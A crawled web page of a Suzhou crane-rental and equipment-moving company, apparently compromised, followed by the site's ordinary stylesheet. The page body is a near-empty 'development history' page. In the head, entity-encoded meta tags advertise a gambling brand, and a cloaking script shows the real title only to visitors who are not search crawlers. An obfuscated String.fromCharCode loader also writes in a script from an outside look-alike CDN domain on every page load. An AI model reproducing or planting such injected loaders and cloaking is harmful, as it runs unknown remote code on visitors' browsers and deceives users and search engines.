

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cscldz.cn/fazhanlicheng/
body_size: 3810
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <title>&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords"content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#115;&#112;&#111;&#114;&#116;&#115;&#105;&#111;&#115;&#44;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#30005;&#31454;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;"/>
<meta name="description"content="&#x1f496;&#11088;&#x1f4f1;&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="发展历程-苏州常连吊装搬运有限公司"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <meta name="keywords" content="发展历程">
    <meta name="description" content="">  
    <script src="/template/default/index/static/js/uaredirect.js" type="text/javascript"></script>  
  <link href="/template/default/index/static/css/reset_2.css" rel="stylesheet"> 
  <script src="/template/default/index/static/js/nsw.pc.min.js"></script> 
  <link href="/template/default/index/static/css/5fc44c54e4b04ccc2c88a8af.css" rel="stylesheet">
</head>
<body>
    <!--头部开始--> 
  <div class="top_bg"> 
   <div class="header"> 
    <div class="h_con"> 
     <p class="h_code"><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span><i>微信客服</i></span></p> 
     <h1 class="wow zoomIn animated logo"><a href="网站首页"><img  src="/uploads/image/20211011/c1a853842e66fa039e74c85397b1d3ce.png"   /></a></h1>  
     <p class="h_tel">全国服务热线：<b>130-8252-5511</b></p> 
    </div> 
    <div class="h_nav menu"> 
     <ul> 
      <li  > <a href="http://www.cscldz.cn/" title="网站首页"> 网站首页 </a> </li> 
                                            <li class="cur">
                            <a href="http://www.cscldz.cn/gongsijianjie/">关于我们</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/qidiaochuzu/">业务范围</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/shebeidiaozhuang/">设备搬运</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/diaochechuzu/">吊车出租</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/anlizhanshi/">案例展示</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/news/">新闻中心</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/lianxiwomen/">联系我们</a> 
                        </li>
                     
     </ul> 
    </div> 
          
   <!--下拉导航--> 
  </div> 
  </div>
  <!--头部结束--> 
  

<div class="pageBanner">
        <img src="/uploads/image/20211103/c80ee1f2cea1850d59e17608541e7b6e.jpg" />    </div>
<div class="p1-search-1 b"> 
 <div class="blk-main"> 
  <div class="blk-md blk"> 
   <div class="p1-search-1-inp fr"> 
    <form  action="http://www.cscldz.cn/search/" method="post">
    <input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text" /> 
    <input class="p1-search-1-inp2"   type="submit" / value=""> 
     </form>
   </div> 
   <p> 热门关键词： 
     <a href="http://www.cscldz.cn/qizhongdiaozhuang/">起重吊装</a> <a href="http://www.cscldz.cn/suichediaochuzu/">随车吊出租</a> <a href="http://www.cscldz.cn/qidiaochuzu/">汽吊出租</a> <a href="http://www.cscldz.cn/chachechuzu/">叉车出租</a> <a href="http://www.cscldz.cn/shebeidiaozhuang/">设备吊装</a>     </p> 
  </div> 
 </div> 
 </div>
   
   <div class="blk-main"> 
   <div class="blk plc"> 
 <!-- HTML --> 
 <div class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置：</b> 
   <a href="http://www.cscldz.cn/">首页</a>&gt;&gt;<a href="http://www.cscldz.cn/gongsijianjie/">关于我们</a>&gt;&gt;<a href="http://www.cscldz.cn/fazhanlicheng/">发展历程</a>   
 </div> 
  
  
</div> 
 <div class="clear"></div> 
   <div class="blk-sm fr"> 
    <div class="p15-infocontent-1 blk"> 
 <h1 title="" class="p15-infocontent-1-tit">
   发展历程 </h1> 
  
 <div class="p15-infocontent-1-con endit-content"><p>资料整理中...</p></div> 
 <div class="clear"></div> 
  
</div> 
     
    
   </div> 
   <div class="blk-xs fl"> 
    <div class="fdh-01 blk"> 
 <div class="fdh-01-tit"> 
    <h2>关于我们  </h2> 
 </div> 
 <div class="fdh-01-nav" navvicefocus1=""> 
                             <div class="fdh-01-nav-one"> 
                            <h3 ><a href="http://www.cscldz.cn/gongsijianjie/" title="公司简介"> 公司简介 </a></h3> 
                        </div> 
                             <div class="fdh-01-nav-one"> 
                            <h3 ><a href="http://www.cscldz.cn/qiyewenhua/" title="企业文化"> 企业文化 </a></h3> 
                        </div> 
                             <div class="fdh-01-nav-one"> 
                            <h3 class="sidenavcur"><a href="http://www.cscldz.cn/fazhanlicheng/" title="发展历程"> 发展历程 </a></h3> 
                        </div> 
        </div> 
  
 <div class="clear"></div> 
  
  
</div> 
    <div> 
 <div class="p14-pro-1 blk"> 
  <div class="p14-pro-1-tit">
    吊车出租  
  </div> 
  <div class="p14-pro-1-list"> 
    
     		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/qizhongdiaozhuang/216.html" target="_blank" title="起重吊装"><img alt="起重吊装" src="/uploads/image/20211029/1efc8e198b6b7b94b51077edff38735f.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/qizhongdiaozhuang/216.html" target="_blank" title="起重吊装">起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/qizhongdiaozhuang/217.html" target="_blank" title="起重吊装"><img alt="起重吊装" src="/uploads/image/20211029/dd7bcdf26fcfd0ac7a638de38cd6b912.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/qizhongdiaozhuang/217.html" target="_blank" title="起重吊装">起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                    
  </div> 
 </div> 
  
  
</div> 
     
   </div> 
   <div class="clear"></div> 
  </div> 
   
   
   
  
  

         <!--底部开始--> 
  <div class="f_bg"> 
   <div class="footer"> 
    <div class="f_nav fl"> 
     <b class="f_top">导航<i> / navigation</i></b> 
     <ul> 
      <li> <a href="http://www.cscldz.cn/" title="首页">网站首页</a> </li> 
                              <li class="cur">
                            <a href="http://www.cscldz.cn/gongsijianjie/">关于我们</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/qidiaochuzu/">业务范围</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/shebeidiaozhuang/">设备搬运</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/diaochechuzu/">吊车出租</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/anlizhanshi/">案例展示</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/news/">新闻中心</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/lianxiwomen/">联系我们</a> 
                        </li>
        
     
     </ul> 
    </div> 
    <div class="f_er fl"> 
     <h5><a href="http://www.cscldz.cn/"><img  src="/template/default/index/static/picture/blogo.png"  ></a></h5> 
     <p><em><img src="/uploads/image/20211030/20a95ce8bb492fc6842fe9617d897788.jpg" /></em><span>手机官网</span></p> 
     <p><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span>微信二维码</span></p> 
     <p><em><img src="" /></em><span>微信二维码</span></p> 
    </div> 
    <div class="f_ban fr"> 
     <b class="f_top">联系<i> / contact</i></b> 
     <span>130-8252-5511</span> 
     <p>公司地址：常熟高新技术产业开发区黄浦江路62号辉煌银河商业中心6幢121</p> 
     <p>联系邮箱：Z13222223566@163.com</p> 
     <p>&nbsp;&nbsp;<a href="javascript:void(0);" target="_blank" title="">&nbsp;&nbsp;</a>&nbsp;&nbsp;</p> 
    </div> 
    <div class="clear"></div> 
     
   </div> 
  </div> 
  <!--底部结束--> 
   <div class="content"> 
   <div class="f_link"> 
    <b>友情链接：</b> 
    <p>   </p> 
   </div> 
  </div> 
<div class="content">版权所有：苏州常连吊装搬运有限公司   <a href="http://beian.miit.gov.cn" rel="nofollow">苏ICP备2021044029号-1</a> <br>苏州常连吊装搬运有限公司专业从事苏州，常熟等地区的<a href="/">吊车出租</a>，<a href="/">设备搬运</a>，<a href="/">随车吊出租</a>,是一家专业承接各类精密机器设备搬运、装卸、安装定位工程的公司。<a href="/sitemap.xml" target="_blank">xml地图</a> <a href="/sitemap.htm" target="_blank">htm地图</a> <a href="/sitemap.txt" target="_blank">txt地图</a></div> 

 <script src="http://www.szrongbang.com/theme/boge/js/zxkefu.js"></script>
 <script type="text/javascript" src="//js.users.51.la/21950835.js"></script>

    

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cscldz.cn/template/default/index/static/css/5fc44c54e4b04ccc2c88a8af.css
body_size: 21911
content:

.top_bg{ height:180px; background:url(../images/top_bg.gif) repeat-x;position: relative;z-index: 10;}
.header,.content{width: 1200px; margin:0 auto;}
.h_con{ height:107px;padding: 18px 0 0;overflow: hidden;}
.logo{ float:left;width:611px;padding: 9px 9px 0 0;}
.logo img{ width:611px; height:74px;}
.h_dw{ float:left;line-height: 20px;font-size: 16px;color: #333;overflow: hidden;font-weight: normal;padding: 20px 0 0 25px;position: relative;}
.h_dw:before{content: "";width: 1px;height: 58px;background: #e5e5e5;position: absolute;top: 20px;left: 0;}
.h_dw em{display: block;padding-bottom: 10px;line-height: 0;}
.h_tel{float: right;height: 60px;line-height: 28px;padding: 20px 30px 0 53px;font-size: 16px;color: #666;background:url(../images/tel.gif) no-repeat 0 24px;}
.h_tel b{font-size: 26px;color: #333;display: block; font-family:Arial, Helvetica, sans-serif;}
.h_code{width:125px;height:92px;overflow:hidden;float: right;padding-right: 7px;}
.h_code em{width: 90px;height: 90px;display: block;line-height: 0;position: relative;float: left;}
.h_code img{width: 90px;height: 90px;}
.h_code em:after{display:block;position:absolute;left:0;top:0;width:100%;height:40px;content:"";animation:light 5s infinite;-webkit-animation:light 5s infinite;background:url(../images/code_shadow1.png) no-repeat 0 0;}
.h_code span{display: block;float: right;width: 30px;height: 90px;background: #ba272d;}
.h_code i{display: block;font-size: 14px;color: #fff;width: 20px;text-align: center;line-height: 18px;margin: 0 auto;padding: 8px 0 0;}
.h_nav{ height:55px; line-height:55px;}
.h_nav li{height: 55px; float:left;background:url(../images/nav_bor.gif) no-repeat 0 24px;margin-left: -1px;}
.h_nav li a{ font-size:16px; color:#333; display:block; float:left;position: relative;z-index: 4; text-decoration:none;width:150px;text-align:center;}
.h_nav li a:hover{background:#ba272d\9;color: #fff;}/* IE6、IE7、IE8支持 */
.h_nav li a:after{content:'';position:absolute;width:100%;height:0;background:#ba272d;bottom:0;left:0;-webkit-transition:height .3s;transition:height .3s;z-index: -1;}
.h_nav li:hover a:after,.h_nav li.cur a:after{height:100%;}
.h_nav li.cur a,.h_nav li:hover a{color: #fff;}
.h_nav li:first-child{background: none;}

.voc_nav,.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{display: none;position: absolute;width: 100%;left: 0;top: 180px;z-index: 10;background: rgba(255,255,255,0.9);}
.voc_nav{padding: 40px 0 30px;}
.voc_nav p{width: 171px;float: left;text-align: center;line-height: 30px;}
.voc_nav p em{width: 98px;height: 98px;display: block;line-height: 0;overflow: hidden;margin: 0 auto 10px;border: #c9c9c9 1px solid;border-radius: 10px;}
.voc_nav p em img{width: 98px;height: 98px;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a{display: block;font-size: 14px;padding: 0;width: 171px;float: none;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a,
.h_nav li .rto_nav a,.h_nav li.cur .rto_nav a,.h_nav li:hover .rto_nav a,
.h_nav li .co_nav a,.h_nav li.cur .co_nav a,.h_nav li:hover .co_nav a,
.h_nav li .vl_nav a,.h_nav li.cur .vl_nav a,.h_nav li:hover .vl_nav a,
.h_nav li .pro_nav a,.h_nav li.cur .pro_nav a,.h_nav li:hover .pro_nav a,
.h_nav li .ab_navm a,.h_nav li.cur .ab_navm a,.h_nav li:hover .ab_navm a{color: #1a1a1a;}
.h_nav li .voc_nav p a:hover,
.h_nav li .rto_nav a:hover,
.h_nav li .co_nav a:hover,
.h_nav li .vl_nav a:hover,
.h_nav li .pro_nav a:hover,
.h_nav li .ab_navm a:hover
{color: #ba272d;}
.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{padding: 30px 0;}
.rto_l{width: 470px;height: 260px;line-height: 0;padding: 0 80px 0 140px;}
.rto_l img{width: 470px;height: 260px;}
.rto_r{width: 290px;padding: 30px 0 0 140px;}
.rto_r a{font-size: 18px;color: #1a1a1a;display: block;width: 290px;height: 66px;line-height: 66px;overflow: hidden;border-bottom: rgba(160,160,160,0.2) 1px solid;background:url(../images/rto_ico01.png) no-repeat right 26px;}
.rto_r a:hover{background:url(../images/rto_ico02.png) no-repeat right 26px;}
.h_nav li .ab_navm a{display: block;height: 32px;line-height: 32px;}
.ab_navm em{display: block;float: left;line-height: 0;overflow: hidden;padding: 0 10px 0 0;}
.pro_nav .ab_navm{padding-left: 380px;}
.pro_nav .ab_navm a{width: 290px;padding: 0;}
.pro_nav .ab_navm em{width: 32px;height: 32px;}
.pro_nav .ab_navm em img{width: 32px;height: 32px;}
.xinwen_nav .ab_navm{float: right;}
.xinwen_nav .ab_navm a{padding: 0 20px 0 50px;}
.xinwen_nav .ab_navm em{width: 34px;height: 30px;}
.xinwen_nav .ab_navm em img{width: 34px;height: 30px;}
.ab_nav .ab_navm{float: right;}
.ab_nav .ab_navm a{padding: 0 20px 0 50px;}
.ab_nav .ab_navm em{width: 34px;height: 32px;}
.ab_nav .ab_navm em img{width: 34px;height: 32px;}
.h_nav li.cur .voc_nav a:after,.h_nav li:hover .voc_nav a:after,
.h_nav li.cur .pro_nav a:after,.h_nav li:hover .pro_nav a:after,
.h_nav li.cur .rto_nav a:after,.h_nav li:hover .rto_nav a:after,
.h_nav li.cur .co_nav a:after,.h_nav li:hover .co_nav a:after,
.h_nav li.cur .vl_nav a:after,.h_nav li:hover .vl_nav a:after,
.h_nav li.cur .xinwen_nav a:after,.h_nav li:hover .xinwen_nav a:after,
.h_nav li.cur .ab_nav a:after,.h_nav li:hover .ab_nav a:after
{height: 0;}

em,i{ font-style:normal;}

@keyframes light{
0%{top:0;}
50%{top:100%;}
100%{top:-40px;}
}


        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(../images/viskins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;height:40px;line-height:40px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #333333;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p15-infocontent-1 {
            margin-bottom: 30px;
        }
        
        .p15-infocontent-1-tit {
            text-align: center;
            font-weight: normal;
            margin-bottom: 40px;
            font-size: 28px;
            line-height: 40px;
            color: #535353;
            height: 40px;
            overflow: hidden;
        }
        
        .p15-infocontent-1-bool {
            border-bottom: 1px solid #333333;
            height: 20px;
            font-size: 12px;
            color:#909090;
        }
        .p15-infocontent-1-bool span{margin-right:20px;}
        .p15-infocontent-1-bool span a{
            color:#909090;}
        .p15-infocontent-1-bool i {
            font-style: normal;
            float: right;
            display: block;
            width: 80px;
            height: 20px;
            line-height: 20px;
            text-align: center;
            color: #fff;
            background: #333333;
        }
        
        .p15-infocontent-1-bool i a {
            color: #fff;
        }
        
        .p15-infocontent-1-bool span {
            margin-right: 15px;
        } 
        
        .p15-infocontent-1-tag span {
            margin-right: 10px;
        }
    

        .p14-pagination-1 dl {
            margin-bottom: 24px;
            padding-right: 40px;
        }
        
        .p14-pagination-1 dd {
            height: 32px;
            font-size: 14px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-pagination-1 dd b {
            float: right;
            font-weight: normal;
        }
        
        .p14-pagination-1 dd span {
            width: 60px;
            height: 32px;
            background: #a2a2a2;
            color: #fff;
            text-align: center;
            display: inline-block;
            margin-right: 10px;
        }
        
        .p14-pagination-1 dt {
            height: 1px;
            border-bottom: 1px dashed #b5b5b5;
            margin-left: 60px;
            padding-top: 2px;
            margin-bottom: 2px;
        }
        
        .p14-pagination-1 dd em {
            float: right;
            font-style: normal;
            padding-left: 20px;
            font-weight: normal;
        }
        
        .p14-pagination-1 dl a {
            color: #4b4a4a;
        }
        
        .p14-pagination-1-href {
            float: right;
            font-size: 18px;
            line-height: 32px;
        }
        
        .p14-pagination-1-href span {
            display: inline-block;
            padding: 0 6px;
            margin-left: 4px;
            background: #333333;
        }
        
        .p14-pagination-1-href a {
            display: block;
            color: #fff;
        }
        
        .p14-pagination-1-key {
            min-height: 40px;
            border-top: 1px solid #333333;
            font-size: 14px;
            line-height: 40px;
            color:#575556;
        }
        
        .p14-pagination-1-key a {
            color: #575556;
        }
        
        .p14-pagination-1-key span {
            display: inline-block;
            margin: 0 4px;
        }
    

        .p14-info-3 {
            background: #f5f5f5;
            padding: 8px 20px;
        }
        
        .p14-info-3-tit {
            height: 55px;
            font-size: 24px;
            font-weight: normal;
            line-height: 55px;
            color: #4b4a4a;
        }
        
        .p14-info-3-list li h4{
            height: 46px;
            font-size: 14px;
            font-weight: normal;
            line-height: 46px;
            color:#4b4a4a;
            border-top: 1px dashed #dbdbdb;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-info-3-list li h4 a{ color:#4b4a4a;}
        .p14-info-3-list li h4 span {
            float: right;
        }
    

        .fdh-01-tit {
            background: #ba272d;
            height: 80px;
        }
        
        .fdh-01-tit h2 {
            height: 75px;
            font-size: 24px;
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
        }
        
        .fdh-01-tit h2 span {
            font-size: 14px;
            text-transform: uppercase;
        }
        
        .fdh-01-nav-one h3 {
            height: 50px;
            line-height: 50px;
            background: url(../images/p14-icon5.png) no-repeat right center #ececeb;
            margin-bottom: 2px;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3 a {
            display: block;
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px;
            color: #666666;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3.sidenavcur,
        .fdh-01-nav-one h3:hover {
            background: url(../images/p14-icon2.png) no-repeat right center #ba272d;
        }
        
        .fdh-01-nav-one h3.sidenavcur a,
        .fdh-01-nav-one h3:hover a {
            color: #fff;
        }
        
        .fdh-01-nav dl {
            padding: 2px 0 4px;
        }
        
        .fdh-01-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px;
            margin-bottom: 1px;
            background: #ececec;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav dt:after {
            content: "";
            width: 8px;
            height: 8px;
            border: 2px solid #b8b8b8;
            border-style: solid solid none none;
            position: absolute;
            top: 50%;
            right: 32px;
            margin-top: -4px;
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }
        
        .fdh-01-nav dt.sidenavcur:after,
        .fdh-01-nav dt:hover:after {
            border-color: #ba272d;
        }
        
        .fdh-01-nav dt.sidenavcur a,
        .fdh-01-nav dt:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav dd {
            border: 1px solid #ececec;
            border-bottom: 0;
        }
        
        .fdh-01-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px;
            border-bottom: 1px solid #ececec;
            background: #fff;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav p.sidenavcur a,
        .fdh-01-nav p:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav p.sidenavcur:after,
        .fdh-01-nav p:hover:after {
            background: #333333;
        }
        
        .fdh-01-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .p14-pro-1 {
            background: #fff;
        }
        
        .p14-pro-1-tit {
            height: 60px;
            font-size: 24px;
            line-height: 60px;
            margin-bottom: 10px;
            background: #ba272d;
            color: #fff;
            text-align: center;
        }
        
        .p14-pro-1-list dl {
            border: 1px solid rgba(153, 153, 153, 0.3);
            margin-bottom: 10px;
            font-size: 12px;
            box-sizing: border-box;
            line-height: 18px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt {
            width: 100%;
            /*1:1的高度 238px*/
            /*2:1的高度 119px*/
            /*16:9的高度 134px*/
            /*4:3的高度 178px*/
            height: 178px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt img {
            display: block;
            width: 100%;
            margin: 0 auto;
        }
        
        .p14-pro-1-list dd h4 {
            height: 40px;
            font-size: 14px;
            font-weight: normal;
            line-height: 40px;
            overflow: hidden;
            text-align: center;
            text-overflow: ellipsis;
            color: #fff;
            background: #BA272D;
            white-space: nowrap;
        }
        
        .p14-pro-1-list dd h4 a {
            display: block;
            color: #fff;
        }
    

        .contact-z1 {
            height: 140px;
            background: url("../images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

.f_bg{ background:url(../images/f_bg.jpg) no-repeat center 0; height:370px;overflow: hidden;padding: 94px 0 0;}
.footer{width: 1200px; margin:0 auto;}
.f_top{display: block;font-size: 24px;color: #fff;height: 60px;line-height: 36px;overflow: hidden;font-weight: normal;text-transform: uppercase;}
.f_top i{font-size: 24px;}
.f_nav{width: 410px;height: 299px;}
.f_nav ul li{float: left;width: 205px;line-height: 36px;height: 36px;overflow: hidden; background:url(../images/f_ico01.png) no-repeat 0 13px;}
.f_nav ul li a{font-size: 14px;color: rgba(255,255,255,0.6);padding-left: 15px;}
.f_nav ul li a:hover{color: #fff;}
.f_er{width: 410px;height: 299px;padding: 0 0 0 20px;}
.f_er h5{width: 205px;height: 55px;padding: 0 0 20px 90px;}
.f_er h5 img{width: 205px;height: 55px;}
.f_er p{width: 110px;text-align: center;float: left;padding-right: 25px;}
.f_er p img{width: 110px;height: 110px;}
.f_er p span{display: block;font-size: 14px;color: rgba(255,255,255,0.6);line-height: 40px;}
.f_ban{width: 280px;height: 299px;}
.f_ban p{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 36px;}
.f_ban span{display: block;line-height: 36px; background:url(../images/f_tel.png) no-repeat 0 7px;padding-left: 40px;font-size: 26px;font-weight:bold;color: #ba272d;margin-bottom: 5px;}
.f_ban a{color: rgba(255,255,255,0.6);}
.f_bot{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 76px;height: 71px;}
.f_bot span{padding: 0 20px;}
.f_bot a{color: rgba(255,255,255,0.6);}
  

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(../images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
